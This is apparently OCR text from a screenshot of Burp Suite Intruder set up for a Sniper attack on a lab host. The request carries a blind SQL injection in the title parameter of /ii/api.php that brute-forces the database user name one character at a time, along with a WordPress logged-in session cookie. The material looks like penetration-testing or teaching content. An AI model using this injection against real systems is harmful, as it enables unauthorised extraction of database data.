 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /ii/api.php?title=solo%25'+AND+ascii(substring(user(),2,2))=§97§;--+&count_only=1 HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNXDrdBAKfsQN0Rg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb866d1746a
fb803e
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh